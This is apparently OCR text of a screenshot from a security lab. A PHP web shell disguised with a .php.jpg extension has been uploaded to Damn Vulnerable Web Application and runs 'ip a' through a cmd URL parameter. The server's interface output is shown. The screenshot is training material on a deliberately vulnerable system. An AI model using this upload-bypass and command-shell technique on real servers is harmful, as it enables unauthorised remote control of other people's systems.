 1 2 3 4 6 IT 16:31
Kali Linux Damn Vulnerable Web Ap Caricamento shell PHP D PHP Shell
192.168.50.152/dvwa/hackable/uploads/shell_gui.php.jpg?cmd=ip+a
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
PHP Command Shell
Enter command Execute
1: lo:  mtu 16436 qdisc noqueue
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: eth0:  mtu 1500 qdisc pfifo_fast qlen 1000
    link/ether 08:00:27:46:ca:39 brd ff:ff:ff:ff:ff:ff
    inet 192.168.50.152/24 brd 192.168.50.255 scope global eth0
    inet6 fe80::a00:27ff:fe46:ca39/64 scope link
       valid_lft forever preferred_lft forever